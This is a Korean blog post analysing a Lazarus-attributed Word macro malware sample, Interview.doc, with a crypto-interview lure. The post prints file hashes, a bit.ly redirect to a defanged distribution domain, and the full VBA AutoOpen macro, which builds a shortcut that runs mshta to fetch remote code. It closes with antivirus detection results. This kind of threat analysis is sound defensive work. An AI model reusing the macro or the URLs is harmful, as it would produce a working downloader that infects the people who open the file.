오늘은 유럽 연합(EU)을 겨냥한 것으로 추정되는 라자루스(Lazarus)에서 만든 워드 악성코드인 Interview.doc(2023.4.28)에 대해 글을 적어 보겠습니다.

일단 해당 악성코드의 해쉬값은 다음과 같습니다.

파일명:Interview.doc

사이즈:91.0 KB

CRC32:68212d70

MD5:292fbbf7e2ab20b12f4f2c0464a5b774

SHA-1:d21add8bee4feefe812b0c16a6a541bbdec14263

SHA-256:69ef7c4cb3849283c03eaa593b02ebbfd1d08d25ef9a58355d2a9909678d6c6d

SHA-512:7b7d742994458f581c83b82f84dac3f44f41b9d7ad314f19071a563ee699afcc51108fa36a684528ac24f0bde66504830fb939f08d87775af3a4e4d1c1c3e898



일단 해당 악성코드는 실행하면 GDPR(General Data Protection Regulation) 관련이 돼 있으면 내용은 한국에서 사용했던 방법처럼 매크로 방식을 채택하고 있으며 그리고 다음과 같이 돼 있습니다.



Interview Questionnaire List

How did you get into crypto?

How much is your 24 hours volume?

How many users do you have?

What is your biggest accomplishment to date?

What are three benefits of the users of your system?

What is the marketing strategy to promote your service?

What do you think is the biggest problem you should solve and why is it important to solve?

Coin listings -- what is your next process?

What motivates you?

Do you have more information for our readers?

이걸 구글 번역기 돌리면 다음과 같이 나옵니다.

인터뷰 질문 목록

어떻게 암호화폐에 입문하게 되었나요?

당신의 24시간 볼륨은 얼마입니까?

얼마나 많은 사용자가 있습니까?

지금까지의 가장 큰 성과는 무엇입니까?

시스템 사용자의 세 가지 이점은 무엇입니까?

귀사의 서비스를 홍보하기 위한 마케팅 전략은 무엇입니까?

해결해야 할 가장 큰 문제는 무엇이라고 생각하며 해결하는 것이 왜 중요한가요?

코인 목록 -- 다음 프로세스는 무엇입니까?

당신에게 동기를 부여하는 것은 무엇입니까?

독자를 위한 추가 정보가 있습니까?같이 가상화폐(암호화폐)관련 글이 되어져 있습니다. 즉 그냥 영어를 한국어로 번역해서 한국에서 비슷하게 유포하고 한국어를 영어 나 다른 언어로 해서 유포하는 방식을 구사했습니다. 물론 최근에서는 매크로 방식을 보다는 다른 방식은 원노트 등과 관련해서 유포하고 있습니다. 물론 지난 시간에 소개해 드린 방법을 사용하면 도움이 될 수가 있습니다.

[소프트웨어 팁/보안 및 분석] - Microsoft OneNote(마이크로소프트 원노트)120개 위험한 파일 확장자를 차단

Microsoft OneNote(마이크로소프트 원노트)120개 위험한 파일 확장자를 차단

Microsoft(마이크로소프트)는 맬웨어(악성코드)를 퍼뜨리는 지속적인 피싱 공격으로부터 사용자를 보호하기 위해 OneNote(원노트)가 곧 차단할 악성 내장 파일에 대한 자세한 정보를 공유를 진행했

wezard4u.tistory.com

일단 GDPR(General Data Protection Regulation) 이라는 것은 간단하게 이야기하면 다음과 같습니다.

유럽연합의 유럽 의회에서 2016년 4월에 채택한 법이며 EU(유럽연합)에서 장사하고 싶은 회사들은 EU 거주자의 사생활 정보를 보호하는 것이 의무 이면서 개인정보 유출도 규제되면 쉽게 이야기하면 데이터 주권 관련 법안 이며 기업 보안 책임을 강화하면서 연관 매출의 2% 또는 1천만 유로 중 높은 금액이 과징금이거나 연간 매출 4% 또는 2천만 유로 중 하나로 과징금이 부과됩니다.

일단 해당 악성코드를 실행하면 언제나 보안 경고 매크로를 사용할 수 없도록 설정했습니다.

콘텐츠 사용이라고 돼 있고 해당 매크로를 사용하면 악성코드가 동작하는 방식으로 돼 있습니다.





일단 악성코드를 실행하기 위한 주소가 특이하게 Bitly 단축 주소로 돼 있는 것을 확인할 수가 있습니다.

HTTP/1.1 301 Moved Permanently

Server: nginx

Date: Mon, 08 May 2023 19:24:11 GMT

Content-Type: text/html; charset=utf-8

Cache-Control: private, max-age=90

Content-Security-Policy: referrer always;

Location: http://share.googlefiledrive(.)com:8080/open?id=iuEXK%2BoBJxyyCN8O2gUGey4(e)AH%2B0X8LJGB1CZ/7Hln3A6t(b)VNOwsoPjhaU5DYI8llxyL182QVBcIzrfPmX5vJA%3D%3D

Referrer-Policy: unsafe-url

Set-Cookie: _bit=n48job-59beafd7faeda38f45-00v; Domain=bit.ly; Expires=Sat, 04 Nov 2023 19:24:11 GMT

Via: 1.1 google

Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000

Content-Length: 229

<html>

<head><title>Bitly</title></head>

<body><a href="http://share.googlefiledrive(.)com:8080/open?id=iuEXK%2BoBJxyyCN8(O)2gUGey4eAH%2B0X8LJGB1(C)Z

/7(H)ln3A6tbVNOwsoPjhaU5DYI8llxyL182QVBcIzrfPmX5vJA%3D%3D">moved here</a></body>



</html>해당 악성코드 매크로는 다음과 같습니다.



Sub AutoOpen()

On Error Resume Next

Set FS(S) = CreateObject("Scripting(.)FileSystemObject")

LPat(h) = FSS.GetSpecialFolder(2) (&) "(\)esk.l" & "nk"

ExPat(h) = "explorer " (&) LPath

Set S(H)H = CreateObject("wscript.shell")

Set LK(O) = SHH(.)CreateShortcut(LPath)

LK(O).TargetPath = "ms(h)ta"

LKO.Arguments = "ht" (&) "tps:/" (&) "/bi" (&) "t.ly/" (&) "2HiQrJo"

LKO(.)Save

SHH(.)Run ExPath

ActiveDocument.Content(.)Font.Color = 0

ActiveDocument.ActiveWindow(.)View.Type = wdPrintView

ActiveDocument.Content.Font.S(i)ze = 12

Dim Spla(s)h As Shape

For Each Splash In ActiveDo(c)ument.Shapes

If Splash.AlternativeText = "G" (&) "DP" (&) "R" Then

Splash.Width (=) Splash.Height = 0

End If

Next Splash

ActiveDocument.ActiveWindow.View.ShowHiddenText (=) False

ActiveDocument.ActiveWindow.View.ReadingLayout (=) False

ActiveDocument.Content.Font.Hidden (=) False

End Sub동작은 다음과 같이 합니다.

Scripting.FileSystemObject 개체를 생성 개체는 파일 시스템에 접근할 수 있는 메서드와 속성을 제공

esk.lnk 파일을 생성 파일은 현재 사용자의 바탕화면에 생성

파일 확장자인 .lnk 는 윈도우 바로 가기 파일 표시(일시적으로 디렉터리인 %TEMP% 디렉터리에 생성

FSS.GetSpecia(l)Folder(2)를 사용하여 Windows의 Documents 폴더를 반환해서 바탕화면에 lik 파일 생성을 합니다.

explorer 명령어를 사용하여 바탕화면에 생성된 위에서 만든 파일 실행

wscript.shell 개체를 생성 해당 개체는 윈도우 스크립팅 호스트(Windows Script Host)를 통해 시스템 작업을 수행

바로 가기 파일에 대한 객체를 생성하고 위에서 만든 객체의 대상 경로(TargetPath) 속성을 mshta 로 설정을 하고 객체의 인수(Arguments) 속성을 https://bit(.)ly/2HiQrJo로 설정을 해서 해당 주소를 실행 각가

바로 가기 파일을 저장 및 실행을 합니다. 그리고 문서 내의 글꼴 색상을 검은색으로 변경을 ActiveDocument.Content.Font.Color = 0 로 표현합니다.

ActiveDocument.ActiveWindow.View.Type = wdPrintView 는 인쇄 미리 보기 모드 그리고

문ActiveDocument.Content.Font.Size = 12로 해서 글꼴 크기를 12로 변경 문서 내의 "GDP"와 같은 문자열이 포함된 모양(Shape)을 찾아 크기를 0으로 변경입니다. 여기서 GDPR 이라는 부분을 숨기려고 문서 내의 Shape 객체 중 AlternativeText 속성이 GDP 와 같은 모든 객체를 찾아서 너비와 높이를 0으로 설정하여 숨기는 역할을 진행합니다. GDPR과 관련된 내용을 문서에서 숨기려고 하며 이것을 사용자의 동의 없이 수행을 하는 것입니다.

악성코드 유포 도메인 정보

그리고 share.googlefiledrive(.)com:8080 은 2019년11월21 일부터 2022년 01월20일까지 사용이 되었는 것을 확인할 수가 있으며 2023-05-08 03:52:06 UTC 기준으로 바이러스토탈에서 탐지 하고 있는 보안 업체들은 다음과 같습니다.

AhnLab-V3:VBA/Downloader.S21

ALYac:Trojan.Downloader.DOC.Gen

Antiy-AVL:Trojan[Downloader]/MSOffice.Agent

Arcabit:VB:Trojan.Valyria.D904

Avast:Script:SNH-gen [Drp]

AVG:Script:SNH-gen [Drp]

Avira (no cloud):HEUR/Macro.Downloader.MRKI.Gen

BitDefender:VB:Trojan.Valyria.2308

Cynet:Malicious (score: 99)

Cyren:ABRisk.CFLP-5

Elastic:Malicious (high Confidence)

Emsisoft:VB:Trojan.Valyria.2308 (B)

eScan:VB:Trojan.Valyria.2308

ESET-NOD32:VBA/TrojanDownloader.Agent.YYY

F-Secure:Heuristic.HEUR/Macro.Downloader.MRKI.Gen

Fortinet:VBA/Agent.8BCE!tr

GData:VB:Trojan.Valyria.2308

Google:Detected

Kaspersky:HEUR:Trojan.MSOffice.Stratos.gen

Lionic:Trojan.MSWord.Stratos.4!c

MAX:Malware (ai Score=85)

McAfee-GW-Edition:BehavesLike.OLE2.Downloader.ng

Microsoft:Trojan:Script/Wacatac.B!ml

NANO-Antivirus:Trojan.Ole2.Vbs-heuristic.druvzi

QuickHeal:W97M.APT.38828

Rising:Downloader.Mshta/VBA!1.CB42 (CLASSIC)

Sangfor Engine Zero:Malware.Generic-Macro.Save.f80fd749

SentinelOne (Static ML):Static AI - Malicious OLE

TACHYON:Suspicious/W97M.XSR.Gen

Tencent:Heur:Trojan.Script.LS_Gencirc.7139483.0

Trellix (FireEye):VB:Trojan.Valyria.2308

VIPRE:VB:Trojan.Valyria.2308

ViRobot:DOC.Z.Agent.93184.AR

ZoneAlarm by Check Point:HEUR:Trojan.MSOffice.Stratos.gen

으로 대부분 백신 프로그램(안티 바이러스 프로그램)에서 탐지를 하고 있으니까 기본적인 보안수칙을 지킨다고 하면 안전하게 컴퓨터를 사용할 수가 있을 것입니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| Kingston(킹스톤) SSD 펌웨어 Coldplay(콜드플레이) 노래 가사 포함 (0) | 2023.05.13 |

|---|---|

| 러시아 정부의 지원을 받는 해킹그룹 가마레돈 에서 만든 악성코드-Доповідь.doc(2023,04,24) (0) | 2023.05.12 |

| 파이어폭스 113(Firefox 113) 보안 업데이트 (0) | 2023.05.12 |

| 윈도우 10 KB5026361 및 KB5026362 보안 업데이트 (0) | 2023.05.11 |

| Microsoft Edge 113(마이크로소프트 엣지 113) 강화된 보안 모드 삭제 (0) | 2023.05.10 |

| AMD Zen 2,AMD Zen 3 에서 ftpm 물리적 보안 취약점 발견 (0) | 2023.05.09 |

| 로맨스 스캠-이사벨라 사요바 부인 피싱 메일 분석 (0) | 2023.05.08 |

| 대한항공 피싱 메일 항공권 결제가 완료 피싱 메일 분석(2023.05.04) (2) | 2023.05.05 |